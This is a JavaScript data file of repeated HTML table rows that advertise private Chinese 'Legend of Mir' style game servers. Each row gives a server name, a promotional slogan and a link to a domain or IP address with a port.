adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月24日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
